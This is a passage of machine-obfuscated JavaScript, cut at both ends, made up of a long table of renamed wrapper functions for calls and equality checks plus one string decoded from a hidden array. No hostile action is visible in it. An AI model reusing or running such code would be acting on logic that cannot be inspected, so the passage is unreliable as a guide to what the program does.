_0x428a37==_0xa24205;},'rKwhY':function(_0x368d6f,_0x22a201){return _0x368d6f(_0x22a201);},'otXfG':function(_0x2942c9,_0x309000){return _0x2942c9(_0x309000);},'wIVhA':function(_0x402f80,_0x49b0f2){return _0x402f80(_0x49b0f2);},'NQHbB':function(_0x272c06,_0x38d173){return _0x272c06==_0x38d173;},'mnYCu':function(_0x4c0ce0,_0x2ddc23){return _0x4c0ce0(_0x2ddc23);},'zaZjb':function(_0x3a15be,_0xfc005a){return _0x3a15be==_0xfc005a;},'yfoDm':function(_0x20f84e,_0x4eaf81){return _0x20f84e==_0x4eaf81;},'fSTfb':function(_0x13f079,_0x10e5b9){return _0x13f079==_0x10e5b9;},'HwYwO':function(_0x1fe990,_0x4fc42a){return _0x1fe990(_0x4fc42a);},'mYTNp':function(_0x204883,_0x457e2c){return _0x204883(_0x457e2c);},'UyGAg':function(_0x27e5c1,_0x539b00){return _0x27e5c1==_0x539b00;},'GdOce':function(_0x12c1e1,_0x25e192){return _0x12c1e1(_0x25e192);},'gEjoH':function(_0x1eab6a,_0x15aaf9){return _0x1eab6a==_0x15aaf9;},'ENgRa':function(_0x4e4a2b,_0x83ae44,_0x391ba3){return _0x4e4a2b(_0x83ae44,_0x391ba3);},'kuxZb':function(_0x1a5658,_0x2e2406){return _0x1a5658(_0x2e2406);},'EFunX':function(_0x16e4be,_0x19f5fc){return _0x16e4be==_0x19f5fc;},'tyPws':function(_0x3fdbbd,_0x4e2bda){return _0x3fdbbd==_0x4e2bda;},'QJrRz':function(_0x7d133f,_0x6bed28){return _0x7d133f(_0x6bed28);},'epcZj':function(_0x264486,_0x54ede6){return _0x264486==_0x54ede6;},'UyrfA':function(_0x4749e7,_0x178028){return _0x4749e7(_0x178028);},'mkLPF':function(_0x3b4287,_0x3096d7){return _0x3b4287(_0x3096d7);},'tWPDm':function(_0x7007e3,_0x41c4cb){return _0x7007e3==_0x41c4cb;},'qZHXx':function(_0x1b6152,_0x3877f9){return _0x1b6152(_0x3877f9);},'gZNUX':function(_0x5e80d8,_0x23c213){return _0x5e80d8(_0x23c213);},'OEuot':function(_0x211deb,_0x2052c6){return _0x211deb(_0x2052c6);},'FpDDA':function(_0x57c315,_0x4dc65d){return _0x57c315==_0x4dc65d;},'AOJbB':function(_0x3ae670,_0x20cda1){return _0x3ae670(_0x20cda1);},'zOarF':function(_0x1d943b,_0x574913){return _0x1d943b==_0x574913;},'qJsGE':function(_0x3fb147,_0x58c7e1){return _0x3fb147==_0x58c7e1;},'OqPeh':function(_0x17fadc,_0x1c1555){return _0x17fadc(_0x1c1555);},'ZVpkv':function(_0x39f99b,_0x231937){return _0x39f99b(_0x231937);},'VFAcb':function(_0x371dab,_0xf4c01d){return _0x371dab==_0xf4c01d;},'vZqWu':function(_0x59c3a4,_0x9bc84b){return _0x59c3a4(_0x9bc84b);},'cWmpX':function(_0x15f50c,_0x228859){return _0x15f50c(_0x228859);},'FrIyh':function(_0x3400e4,_0x5817ae){return _0x3400e4==_0x5817ae;},'FuuGV':function(_0x10ee45,_0x58e678){return _0x10ee45==_0x58e678;},'iFeay':function(_0x922821,_0x4413ff){return _0x922821==_0x4413ff;},'HwAeD':function(_0x438392,_0x19c71a){return _0x438392(_0x19c71a);},'ccgVp':function(_0x3602b7,_0x51d9a4){return _0x3602b7(_0x51d9a4);},'tFtUx':function(_0x2b4b3c,_0x256677){return _0x2b4b3c==_0x256677;},'WHEyU':function(_0x3204a7,_0x33488c){return _0x3204a7(_0x33488c);},'SBDAo':function(_0x258243,_0x2bedcc){return _0x258243(_0x2bedcc);},'RySME':function(_0x197c48,_0x312c6d){return _0x197c48(_0x312c6d);},'YLQGP':function(_0x537951,_0x3c3228){return _0x537951(_0x3c3228);},'XJcMS':function(_0x2d89e1,_0x425592){return _0x2d89e1(_0x425592);},'rQIXh':function(_0x7227b0,_0x56165d){return _0x7227b0==_0x56165d;},'zRrtv':function(_0x3b1aa1,_0x1fe77d){return _0x3b1aa1(_0x1fe77d);},'nQOns':function(_0x353e2a,_0x56b1c1){return _0x353e2a(_0x56b1c1);},'WaEFM':function(_0x41be23,_0x142a28){return _0x41be23(_0x142a28);},'AskjJ':function(_0x4e342c,_0xea5d3e){return _0x4e342c(_0xea5d3e);},'lCqyw':function(_0x4c5d05,_0xd1986f){return _0x4c5d05==_0xd1986f;},'TgRvt':function(_0xec25e,_0x4b6e64){return _0xec25e(_0x4b6e64);},'laSCw':function(_0x46c876,_0x5aee10){return _0x46c876==_0x5aee10;},'yBUBI':function(_0x131740,_0x49f392){return _0x131740(_0x49f392);},'fobbv':function(_0x23a8bf,_0x3662ab){return _0x23a8bf(_0x3662ab);},'OamBg':function(_0x2afccb,_0x264f20){return _0x2afccb(_0x264f20);},'HVSPd':function(_0x554ce6,_0x11651c){return _0x554ce6==_0x11651c;},'ZKDgq':function(_0x5c93dd,_0x5930e6){return _0x5c93dd==_0x5930e6;},'YyCZQ':function(_0x43fc3f,_0x1d58b7,_0x3074b1){return _0x43fc3f(_0x1d58b7,_0x3074b1);},'MOZlE':_0x423660(0x117f)+_0x423660(0x196e)+_0x423660(0x122e),'wdZAy':function(_0x316bb4,_0x270c10){return _0x316bb4==_0x270c10;},'TtIsX':function(_0xef6772,_0x52bdca){return _0xef6772(_0x52bdca);},'zwbBN':function(_0x55cb5c,_0x21d5b7){return _0x55cb5c==_0x21d5b7;},'qCOmQ':function(_0x29ff0e,_0x20b329){return _0x29ff0e(_0x20b329);},'WpAjy':function(_0x24dcfa,_0x4627fe){return _0x24dcfa(_0x4627fe);},'UWsRK':function(_0x1cefd6,_0x520e90){return _0x1cefd6==_0x520e90;},'nVBrj':function(_0x2cf0b0,_0x3aaf29){return _0x2cf0b0(_0x3aaf29);},'vIcpX':function(_0x71c065,_0x398997){return _0x71c065==_0x398997;},'OIfEp':function(_0x58da5f,_0x264647){return _0x58da5f==_0x264647;},'rUeTd':function(_0x4486e4,_0x3eb382){return _0x4486e4(_0x3eb382);},'DbfdI':function(_0x216f48,_0x79e151){return _0x216f48==_0x79e151;},'nTCMK':function(_0x43dbc4,_0x3bf906){return _0x43dbc4(_0x3bf906);},'cEbJG':function(_0x45d462,_0x32f2e8){return _0x45d462==_0x32f2e8;},'VrxRQ':function(_0x1be344,_0x18035b){return _0x1be344(_0x18035b);},'qSUZx':function(_0x142b36,_0x2f2d12){return _0x142b36==_0x2f2d12;},'irmff':function(_0x851446,_0x2e33d2){return _0x851446(_0x2e33d2);},'Etpms':function(_0x2a73bf,_0x1b8bc9){return _0x2a73bf(_0x1b8bc9);},'DKoKw':function(_0x44b8fd,_0x5ec094){return _0x44b8fd==_0x5ec094;},'EAtcI':function(_0x274832,_0x3643d9){return _0x274832(_0x3643d9);},'RDOiF':function(_0xc68dab,_0x32e3d9){return _0xc68dab(_0x32e3d9);},'sVonF':function(_0x13204f,_0x4c73f5){return _0x13204f(_0x4c73f5);},'lShDR':function(_0xe33c26,_0x460434){return _0xe33c26==_0x460434;},'xkEES':function(_0x27fa7b,_0x3dae31){return _0x27fa7b==_0x3dae31;},'prEUW':function(_0x3852c4,_0x316e83){return _0x3852c4(_0x316e83);},'zBovy':function(_0xef2293,_0x4b1fdb){return _0xef2293(_0x4b1fdb);},'uteMJ':function(_0x177e89,_0x1987e4){return _0x177e89==_0x1987e4;},'rdNUe':function(_0x46f2f7,_0x4ad55d){return _0x46f2f7(_0x4ad55d);},'QsBUB':function(_0x2f79f3,_0x17c46d){return _0x2f79f3==_0x17c46d;},'vpcZs':function(_0x544f63,_0x35ecbc){return _0x544f63(_0x35ecbc);},'oBxjV':function(_0x3e4200,_0x9906a0){return _0x3e4200==_0x9906a0;},'VAKRu':function(_0x5cf552,_0xd5539a){return _0x5cf552(_0xd5539a);},'MgVlG':function(_0x339a91,_0xee1941){return _0x339a91(_0xee1941);},'bMdcz':function(_0x5a3ad7,_0x570ef1,_0x2cd103,_0x169ccb){return _0x5a3ad7(_0x570ef1,_0x2cd103,_0x169ccb);},'zYzSY':function(_0x2fbe36,_0x162a0f){return _0x2fbe36(_0x162a0f);},'Qisjm':function(_0x4efa80,_0x4f6fbc){return _0x4efa80(_0x4f6fbc);},'fgHDr':function(_0x531349,_0x203ddf){return _0x531349==_0x203ddf;},'cnJnx':function(_0x29ec27,_0x2bc52c){return _0x29ec27(_0x2bc52c);},'QnzVG':function(_0x229505,_0x275589){return _0x229505==_0x275589;},'spDGe':function(_0x38938a,_0x37cf88){return _0x38938a(_0x37cf88);},'auDVh':function(_0x2ffa8c,_0x5e51b1){return _0x2ffa8c(_0x5e51b1);},'XTwPA':function(_0x20bb00,_0x2185f7){return _0x20bb00(_0x2185f7);},'mPGkL':function(_0x115277,_0x249e7a){return _0x115277==_0x249e7a;},'pDxjD':function(_0x33fbf4,_0x357119){return _0x33fbf4(_0x357119);},'UJzrl':function(_0x3bcffe,_0x3000ea){return _0x3bcffe(_0x3000ea);},'tguVW':function(_0x570cd7,_0x13cd1d){return _0x570cd7(_0x13cd1d);},'IciIq':function(_0x27519d,_0x47c5a9){return _0x27519d==_0x47c5a9;},'UPobC':function(_0x4b6bfe,_0x500637){return _0x4b6bfe(_0x500637);},'IjaKk':function(_0x37f4d8,_0x15dd80){return _0x37f4d8==_0x15dd80;},'IGBmu':function(_0x313b19,_0x219e75){return _0x313b19(_0x219e75);},'QZFie':function(_0x5b85e1,_0x5efd12){return _0x5b85e1(_0x5efd12);},'cqhQi':function(_0x310873,_0x3afacc){return _0x310873==_0x3afacc;},'NrPQY':function(_0x5094df,_0x35ae8b){return _0x5094df(_0x35ae8b);},'hYEYL':function(_0x2df3af,_0x559398){return _0x2df3af(_0x559398);},'otqbY':function(_0x45dc38,_0xf74b9){return _0x45dc38(_0xf74b9);},'YVovw':function(_0x408757,_0x1fa000){return _0x408757(_0x1fa000);},'tpXtQ':function(_0x3dcb30,_0x4d400a){return _0x3dcb30(_0x4d400a);},'VRmLA':function(_0x207f30,_0x1dd329){return _0x207f30(_0x1dd329);},'VaTvq':function(_0x4abe3d,_0x49ea7c){return _0x4abe3d==_0x49ea7c;},'QociO':function(_0x28d722,_0x395525){return _0x28d722(_0x395525);},'lYmrC':function(_0x441d02,_0x5aa481){return _0x441d02(_0x5aa481);},'jLlLF':function(_0x258921,_0x2ce604){return _0x258921==_0x2ce604;},'cKDKS':function(_0x259592,_0x3d1c25){return _0x259592==_0x3d1c25;},'jsoSO':function(_0x43b6f4,_0x36b6b3){return _0x43b6f4(_0x36b6b3);},'tXrSJ':function(_0xeea255,_0x3c43af){return _0xeea255==_0x3c43af;},'CwBzP':function(_0x44588a,_0x2216c0){return _0x44588a(_0x2216c0);},'EMHMZ':function(_0x59658b,_0x2fd7d6){return _0x59658b(_0x2fd7d6);},'uxJof':function(_0x426354,_0x14d3d9){return _0x426354(_0x14d3d9);},'srSag':function(_0x2481ee,_0x4ef858){return _0x2481ee(_0x4ef858);},'XOiXd':function(_0x22f756,_0x4a6164){return _0x22f756(_0x4a6164);},'rwTyf':function(_0x4be843,_0x4d1e08){return _0x4be843(_0x4d1e08);},'maUtB':function(_0x5446b3,_0x3b26b0){return _0x5446b3(_0x3b26b0);},'EiYyG':function(_0x23fa8f,_0x2bb846){return _0x23fa8f==_0x2bb846;},'ujIVE':function(_0x3c1dd2,_0x22a151){return _0x3c1dd2(_0x22a151);},'AlAuI':function(_0x593256,_0x33d554){return _0x593256(_0x33d554);},'NunNh':function(_0x59d419,_0x256043){return _0x59d419(_0x256043);},'bLCBK':function(_0x1590b0,_0x24a6ec){return _0x1590b0(_0x24a6ec);},'poinE':function(_0x4494f8,_0x533555){return _0x4494f8(_0x533555);},'YyWGQ':function(_0x18b53d,_0x2ac04e){return _0x18b53d(_0x2ac04e);},'UxjmS':function(_0x2d3bfe,_0x1d32d5){return _0x2d3bfe==_0x1d32d5;},'KNGSf':function(_0x280e9f,_0x162bca){return _0x280e9f==_0x162bca;},'CiAUc':function(_0x387d28,_0x1a2d47){return _0x387d28(_0x1a2d47);},'BFKjA':function(_0xb69920,_0x42b595){return _0xb69920(_0x42b595);},'jaoeI':function(_0x43da81,_0x3af860){return _0x43da81(_0x3af860);},'yhJdv':function(_0x5f1776,_0x143265){return _0x5f1776==_0x143265;},'NpHmy':function(_0x1bee00,_0x1f0f91){return _0x1bee00(_0x1f0f91);},'gHHap':function(_0x2f29db,_0xf41c8b){return _0x2f29db==_0xf41c8b;},'FypPk':function(_0x1b03c6,_0x47a7ef){return _0x1b03c6(_0x47a7ef);},'XZomc':function(_0x383ac3,_0x115ee0){return _0x383ac3==_0x115ee0;},'sKaku':function(_0x3c1392,_0x38232d){return _0x3c1392(_0x38232d);},'bDQOj':function(_0x35b229,_0x2683f5){return _0x35b229==_0x2683f5;},'nPICA':function(_0x2df844,_0x3e9e14){return _0x2df844==_0x3e9e14;},'dmRZP':function(_0x22f41b,_0x37edd3){return _0x22f41b(_0x37edd3);},'shNZb':function(_0x4b993a,_0x377616){return _0x4b993a(_0x377616);},'LORqA':function(_0x1ecf0f,_0x31810b){return _0x1ecf0f==_0x31810b;},'VHQTz':function(_0x5bc5fc,_0x3b70c1){return _0x5bc5fc(_0x3b70c1);},'KmErL':function(_0x11f241,_0x2c0f7a){return _0x11f241==_0x2c0f7a;},'ndySb':function(_0xa23373,_0x270e27){return _0xa23373==_0x270e27;},'FyaKa':function(_0x355edf,_0x41eb92){return _0x355edf(_0x41eb92);},'VXaQe':function(_0x107eb1,_0x108a95){return _0x107eb1(_0x108a95);},'bICTu':function(_0x55f59f,_0x31842c){return _0x55f59f==_0x31842c;},'JUtRo':function(_0xa9d8e8,_0x493fac){return _0xa9d8e8(_0x493fac);},'vtUVF':function(_0x136a0f,_0x3252a9){return _0x136a0f(_0x3252a9);},'Wcvic':function(_0x4662db,_0x37da17){return _0x4662db==_0x37da17;},'DDoXZ':function(_0x2f6645,_0x4e218a){return _0x2f6645(_0x4e218a);},'ttzvU':function(_0x172add,_0x3eec93,_0x12e396){return _0x172add(_0x3eec93,_0x12e396);},'ArqJL':function(_0x16a6ae,_0x57db83){return _0x16a6ae==_0x57db83;},'AalCd':function(_0x4d3206,_0x3186ba){return _0x4d3206==_0x3186ba;},'oKZbN':function(_0x742a0c,_0x41f894){return _0x742a0c(_0x41f894);},'LCqri':function(_0x1d4845,_0x55d679){return _0x1d4845==_0x55d679;},'ZKXtQ':function(_0x153a41,_0x1d52de){return _0x153a41(_0x1d52de);},'xzWRa':function(_0x5da6db,_0x4c386c){return _0x5da6db==_0x4c386c;},'tFYWS':function(_0x386b5f,_0x429783){return _0x386b5f==_0x429783;},'FRUIg':function(_0x4d26cb,_0x49d38d){return _0x4d26cb(_0x49d38d);},'lDvst':function(_0x81382d,_0x33e6f7){return _0x81382d(_0x33e6f7);},'hGEkA':function(_0x23ff57,_0x36ef67){return _0x23ff57(_0x36ef67);},'yEDuC':function(_0x1fcf8f,_0x5b7be5){return _0x1fcf8f(_0x5b7be5);},'VZloc':function(_0x3e5d41,_0x2b6d61){return _0x3e5d41(_0x2b6d61);},'meoNk':function(_0x5b3664,_0x5cf0dc){return _0x5b3664==_0x5cf0dc;},'xyUCk':function(_0x1c6f6f,_0x2745f0){return _0x1c6f6f(_0x2745f0);},'CrYrH':function(_0x37cff7,_0x2678a8){return _0x37cff7(_0x2678a8);},'yuGzG':function(_0x4f88e8,_0x26b3a5){return _0x4f88e8==_0x26b3a5;},'UEOKD':function(_0x509c6c,_0x1def4e){return _0x509c6c(_0x1def4e);},'kMBEK':function(_0x41a567,_0x70d23f){return _0x41a567==_0x70d23f;},'RxOiZ':function(_0x474b8e,_0x1298fc){return _0x474b8e==_0x1298fc;},'INDKf':function(_0x1164e1,_0x3cc4b5){return _0x1164e1(_0x3cc4b5);},'RRpBK':function(_0x411241,_0x5d7faf){return _0x411241(_0x5d7faf);},'pmJbL':function(_0xa39498,_0x24ecfb){return _0xa39498(_0x24ecfb);},'cLGqR':function(_0xf88b7b,_0x1820c1){return _0xf88b7b==_0x1820c1;},'itlcp':function(_0x4c6bda,_0x22a31b){return _0x4c6bda(_0x22a31b);},'wehoE':function(_0x570799,_0x4bf247){return _0x570799==_0x4bf247;},'pJPye':function(_0x733b2e,_0x103974){return _0x733b2e==_0x103974;},'fGykf':function(_0x4cf6f9,_0x469c4d){return _0x4cf6f9==_0x469c4d;},'SQrzZ':function(_0x1fd70f,_0x47117b){return _0x1fd70f==_0x47117b;},'INSJs':function(_0x31ce15,_0x3fcbcd){return _0x31ce15(_0x3fcbcd);},'ienMX':function(_0x58433f,_0x4d828d){return _0x58433f==_0x4d828d;},'cmCKm':function(_0x2840fa,_0x59cacd){return _0x2840fa(_0x59cacd);},'rrbdo':function(_0x5dab6d,_0x48fcd8){return _0x5dab6d(_0x48fcd8);},'kEcYq':function(_0x541147,_0x20f839,_0x357dad){return _0x541147(_0x20f839,_0x357dad);},'LpYdX':function(_0x4d00e9,_0x2740db){return _0x4d00e9(_0x2740db);},'faqrC':function(_0xa29c71,_0x56eac5){return _0xa29c71==_0x56eac5;},'LHWvN':function(_0x2e42d0,_0x4d96fc){return _0x2e42d0(_0x4d96fc);},'YHMoq':function(_0xfebc5c,_0x25e72b){return _0xfebc5c(_0x25e72b);},'iFaKu':function(_0x27d32d,_0x28a08d){return _0x27d32d(_0x28a08d);},'gTeyZ':function(_0x1ca761,_0x3226ee){return _0x1ca761(_0x3226ee);},'GjaSL':function(_0x20ca35,_0x5c5f82){return _0x20ca35==_0x5c5f82;},'UaxTA':function(_0x875093,_0x3c6205){return _0x875093(_0x3c6205);},'UENvz':function(_0x30b020,_0x734669){return _0x30b020==_0x734669;},'THHuc':function(_0x124cd8,_0x421708){return _0x124cd8(_0x421708);},'iOoIa':function(_0x3583de,_0x50de8b){return _0x3583de==_0x50de8b;},'LxYUC':function(_0x205ab2,_0xb12df3){return _0x205ab2==_0xb12df3;},'ypFiA':function(_0x1a0d94,_0x192883){return _0x1a0d94(_0x192883);},'sjrif':function(_0x550a56,_0x3db665){return _0x550a56==_0x3db665;},'bdXkC':function(_0x8cfc40,_0x38f910){return _0x8cfc40(_0x38f910);},'epLFX':function(_0x2a94b0,_0x4af8af){return _0x2a94b0(_0x4af8af);},'KirIE':function(_0x1ad229,_0x4a5b29){return _0x1ad229==_0x4a5b29;},'BDbJl':function(_0x1585eb,_0xd8e376){return _0x1585eb(_0xd8e376);},'Pihck':function(_0x1d0e9b,_0x5d05ce){return _0x1d0e9b(_0x5d05ce);},'DqVin':function(_0x21d28f,_0x55627d){return _0x21d28f==_0x55627d;},'gBWoG':function(_0x1981a5,_0x3800b9){return _0x1981a5(_0x3800b9);},'KqFWf':function(_0x3b83c5,_0x34b241){return _0x3b83c5(_0x34b241);},'rWWoy':function(_0x5b8a51,_0x197cf2){return _0x5b8a51==_0x197cf2;},'jVmHk':function(_0x195910,_0x2c1d93){return _0x195910(_0x2c1d93);},'OEcES':function(_0x3a0b3b,_0x1fa3a4){return _0x3a0b3b==_0x1fa3a4;},'IwcEv':function(_0x362db5,_0x5cb6c2){return _0x362db5(_0x5cb6c2);},'yohbv':function(_0x17bb10,_0x103a38){return _0x17bb10(_0x103a38);},'iHNns':function(_0x3dc156,_0x2ef452){return _0x3dc156==_0x2ef452;},'FCsCF':function(_0x5943a1,_0x238c5a){return _0x5943a1(_0x238c5a);},'FJVsF':function(_0x10ad06,_0x23804a){return _0x10ad06(_0x23804a);},'zCoYW':function(_0x6ea4d0,_0x1a3aff){return _0x6ea4d0==_0x1a3aff;},'aXrUf':function(_0x14acfd,_0x9f1449){return _0x14acfd(_0x9f1449);},'OPEUS':function(_0xe7e30e,_0x4302b1){return _0xe7e30e==_0x4302b1;},'GPOJa':function(_0x3923a9,_0x4a6cb3){return _0x3923a9(_0x4a6cb3);},'bzQcU':function(_0x2c5b21,_0x5800aa){return _0x2c5b21(_0x5800aa);},'ZgWsi':function(_0x4471c9,_0x1af46e){return _0x4471c9==_0x1af46e;},'Rvyvi':function(_0x136d29,_0x3ac7fe){return _0x136d29==_0x3ac7fe;},'MJuOH':function(_0xf7529c,_0xfed0f5){return _0xf7529c==_0xfed0f5;},'REyOK':function(_0x31dc54,_0x148e16){return _0x31dc54(_0x148e16);},'ckpyp':function(_0x37b377,_0xacc6f3){return _0x37b377==_0xacc6f3;},'Atcug':function(_0x27c31b,_0x1661df){return _0x27c31b==_0x1661df;},'DvFOY':function(_0x18de11,_0x249ead){return _0x18de11(_0x249ead);},'zwxYp':function(_0x1ecef5,_0x3169e2){return _0x1ecef5==_0x3169e2;},'jbJTy':function(_0x2aa0ad,_0x5aab10){return _0x2aa0ad(_0x5aab10);},'vWnIC':function(_0x560845,_0x335ca8){return _0x560845(_0x335ca8);},'cJFSZ':function(_0x3f7e52,_0x5ded8f){return _0x3f7e52(_0x5ded8f);},'xUBUs':function(_0x2a371f,_0x317265){return _0x2a371f(_0x317265);},'UuOVe':function(_0x1b4cdd,_0x2d7191){return _0x1b4cdd==_0x2d7191;},'vzmBG':function(_0x453731,_0x43e5a1){return _0x453731==_0x43e5a1;},'FfqZT':function(_0x4bf926,_0x56c091){return _0x4bf926(_0x56c091);},'dpFYl':function(_0x3ba308,_0xba8d2e){return _0x3ba308==_0xba8d2e;},'BPOgn':function(_0x571e8a,_0x3fac39){return _0x571e8a==_0x3fac39;},'vlsCv':function(_0x2133c6,_0x1a3daa){return _0x2133c6(_0x1a3daa);},'byzTf':function(_0x3c7cce,_0x2c4ba0){return _0x3c7cce==_0x2c4ba0;},'fyrzc':function(_0x172121,_0x2a0e74){return _0x172121==_0x2a0e74;},'dQUmb':function(_0x26d9d5,_0x2eeff4){return _0x26d9d5(_0x2eeff4);},'BCjvL':function(_0x14a7b,_0x2fc57d){return _0x14a7b==_0x2fc57d;},'Pntjj':function(_0xb2df70,_0x1529fc){return _0xb2df70(_0x1529fc);},'QmZDi':function(_0x420393,_0x5d5e0b){return _0x420393(_0x5d5e0b);},'MDLxT':function(_0x26ff59,_0x391c92){return _0x26ff59==_0x391c92;},'gQMLc':function(_0x52c232,_0x318912){return _0x52c232(_0x318912);},'Iexba':function(_0x11aef0,_0x1761ef){return _0x11aef0==_0x1761ef;},'BCQTN':function(_0x5f5262,_0x2c3932){return _0x5f5262==_0x2c3932;},'fxvZZ':function(_0x5511d7,_0x4b0679){return _0x5511d7(_0x4b0679);},'xeMMr':function(_0xaab7bc,_0x296066){return _0xaab7bc==_0x296066;},'ImzZt':function(_0x13c0ad,_0x25f0fa){return _0x13c0ad==_0x25f0fa;},'APfuo':function(_0xae305e,_0x2ce7df){return _0xae305e==_0x2ce7df;},'zzKJY':function(_0x2c9d24,_0x5ccd4f){return _0x2c9d24(_0x5ccd4f);},'PoIbQ':function(_0x51ef67,_0x14e1dd){return _0x51ef67==_0x14e1dd;},'atItM':function(_0x7a3a2d,_0x5543f0){return _0x7a3a2d(_0x5543f0);},'EqcCK':function(_0x472f74,_0x19b054){return _0x472f74==_0x19b054;},'UIBaN':function(_0x2da89c,_0x10ceed){return _0x2da89c(_0x10ceed);},'SBjyr':function(_0x50e5b5,_0x34329d){return _0x50e5b5==_0x34329d;},'MOiSL':function(_0x39fbe2,_0x43b37a){return _0x39fbe2(_0x43b37a);},'nkKJN':function(_0x4d7633,_0x22ff3b){return _0x4d7633(_0x22ff3b);},'SjklH':function(_0x60fdac,_0x4621fe){return _0x60fdac(_0x4621fe);},'ScQGU':function(_0x4dc380,_0x5a6263){return _0x4dc380==_0x5a6263;},'qyUVP':function(_0x3e13c8,_0x98207d){return _0x3e13c8(_0x98207d);},'UQEjL':function(_0x54f857,_0x249f78){return _0x54f857==_0x249f78;},'nzche':function(_0x4134bb,_0xa31a52){return _0x4134bb==_0xa31a52;},'VROHJ':function(_0x3cbb05,_0x4e35b7){return _0x3cbb05==_0x4e35b7;},'DJocz':function(_0x3fd9cf,_0x5c7b89){return _0x3fd9cf(_0x5c7b89);},'Eryhi':function(_0x195663,_0x204ea6){return _0x195663(_0x204ea6);},'dtRxP':function(_0x5dcee3,_0x382e59){return _0x5dcee3(_0x382e59);},'Bnumt':function(_0x171f5b,_0x3be1e3){return _0x171f5b==_0x3be1e3;},'lkRIg':function(_0x4a1f9b,_0x5a5d37){return _0x4a1f9b(_0x5a5d37);},'zAPxZ':function(_0x545800,_0x3e3a83){return _0x545800==_0x3e3a83;},'JMSNS':function(_0x702a26,_0x16f677){return _0x702a26(_0x16f677);},'TlJpb':function(_0x29ad44,_0x43fd70){return _0x29ad44==_0x43fd70;},'yKIfO':function(_0x3b5654,_0x3e9379){return _0x3b5654(_0x3e9379);},'BrDIl':function(_0x345349,_0x517322){return _0x345349==_0x517322;},'MPmVr':function(_0x44eb9b,_0x3fed4d){return _0x44eb9b(_0x3fed4d);},'fFYiQ':function(_0x5d9dd4,_0x4b7c54){return _0x5d9dd4==_0x4b7c54;},'MMTim':function(_0xd0dd1,_0x122132){return _0xd0dd1(_0x122132);},'AElDl':function(_0x2c8766,_0x4a5b06){return _0x2c8766(_0x4a5b06);},'zkfAW':function(_0x6223f9,_0x12787d){return _0x6223f9(_0x12787d);},'LGTFu':function(_0x51ef4d,_0x591f60){return _0x51ef4d==_0x591f60;},'QUups':function(_0x44ad1f,_0x28cf02){return _0x44ad1f==_0x28cf02;},'cZmte':function(_0x427697,_0x10cce3){return _0x427697(_0x10cce3);},'OgFMS':function(_0x36ef3,_0x11137b){return _0x36ef3==_0x11137b;},'kXXxh':function(_0xb07beb,_0x316fc8){return _0xb07beb(_0x316fc8);},'PlDIO':function(_0xbf05b,_0xb88edc){return _0xbf05b(_0xb88edc);},'RTAVj':function(_0x63cd0f,_0x4633a8){return _0x63cd0f==_0x4633a8;},'KsxYx':function(_0x3df432,_0x24d107){return _0x3df432(_0x24d107);},'jvpmc':function(_0x576392,_0x2b5cea){return _0x576392(_0x2b5cea);},'gjbxi':function(_0x3340a3,_0x2464fe){return _0x3340a3==_0x2464fe;},'dMmHI':function(_0x22feef,_0x3ef0c3){return _0x22feef(_0x3ef0c3);},'zqjKg':function(_0x3182d5,_0x4c43a9){return _0x3182d5(_0x4c43a9);},'jmuos':function(_0xdc73c5,_0x3f0a80){return _0xdc73c5(_0x3f0a80);},'AAbBk':function(_0x581e9e,_0x3c4278){return _0x581e9e==_0x3c4278;},'pJfkt':function(_0x532d20,_0x43da25){return _0x532d20==_0x43da25;},'oSkuP':function(_0x44f5cf,_0x176c16){return _0x44f5cf(_0x176c16);},'Cudyc':function(_0x59a4c5,_0x2c8514){return _0x59a4c5(_0x2c8514);},'xMLqV':function(_0x30440a,_0x32424e){return _0x30440a==_0x32424e;},'Mdnum':function(_0x3cb300,_0x47532c){return _0x3cb300==_0x47532c;},'OaWmP':function(_0x30d14a,_0x395d6d){return _0x30d14a(_0x395d6d);},'yxfOy':function(_0x114c4d,_0x229c78){return _0x114c4d==_0x229c78;},'qiGIa':function(_0x255322,_0x2c4c69){return _0x255322(_0x2c4c69);},'VLSCl':function(_0x39cbc6,_0x525a5b){return _0x39cbc6==_0x525a5b;},'EtaCV':function(_0x57fef9,_0x18094e){return _0x57fef9(_0x18094e);},'zzFMP':function(_0x4b41a6,_0x2b9d72){return _0x4b41a6(_0x2b9d72);},'KCDtQ':function(_0x3b9432,_0xb7602b){return _0x3b9432==_0xb7602b;},'skUOl':function(_0x1560ee,_0x497ad9){return _0x1560ee(_0x497ad9);},'AEThE':function(_0x16c947,_0xfb241f){return _0x16c947(_0xfb241f);},'NNBVG':function(_0x30496d,_0x26cb44){return _0x30496d==_0x26cb44;},'eAVuA':function(_0x59fcd6,_0x18b264){return _0x59fcd6(_0x18b264);},'FJxjL':function(_0x1dba1d,_0x22b4a3){return _0x1dba1d(_0x22b4a3);},'IGBDC':function(_0xecf5e7,_0x2146e9){return _0xecf5e7==_0x2146e9;},'XUlMS':function(_0x5d6264,_0x360e0e){return _0x5d6264(_0x360e0e);},'CydZU':function(_0x1c9938,_0x474b6f){return _0x1c9938==_0x474b6f;},'KuTyU':function(_0x5b6663,_0x227b09){return _0x5b6663(_0x227b09);},'IElsO':function(_0x34b2cb,_0x3b552d){return _0x34b2cb==_0x3b552d;},'ElhSA':function(_0x87b917,_0x4c2147){return _0x87b917(_0x4c2147);},'JPZro':function(_0x1a1367,_0x145eaf){return _0x1a1367==_0x145eaf;},'vfrrU':function(_0x519273,_0x484a4e){return _0x519273(_0x484a4e);},'nnsqi':function(_0x1a6549,_0xdeb170){return _0x1a6549==_0xdeb170;},'qfBAg':function(_0x31efdd,_0x19d2f2){return _0x31efdd(_0x19d2f2);},'hXnnV':function(_0x8b096d,_0x12c002){return _0x8b096d==_0x12c002;},'QjYbH':function(_0x43387a,_0x3274ed){return _0x43387a(_0x3274ed);},'LVXCc':function(_0x58e12d,_0x19eee1){return _0x58e12d(_0x19eee1);},'czhBY':function(_0x2e0a25,_0x28ee34,_0x4f806d){return _0x2e0a25(_0x28ee34,_0x4f806d);},'QkiFM':function(_0x2df8d0,_0x1a53bb,_0x14bb2a){return _0x2df8d0(_0x1a53bb,_0x14bb2a);},'kALLN':function(_0x334805,_0x413b03){return _0x334805(_0x413b03);},'jghQa':function(_0x385429,_0x17924a){return _0x385429(_0x17924a);},'rQpWf':function(_0xc50123,_0x3d7b61){return _0xc50123(_0x3d7b61);},'udFJQ':function(_0x3a521e,_0x1aca1e){return _0x3a521e==_0x1aca1e;},'vLAiO':function(_0x1b9567,_0x5de181){return _0x1b9567(_0x5de181);},'FGDvr':function(_0x4113a6,_0x516f22){return _0x4113a6(_0x516f22);},'QzoUd':function(_0x3e1670,_0xa4301f){return _0x3e1670==_0xa4301f;},'iTEHf':function(_0x4d4727,_0x3612d2){return 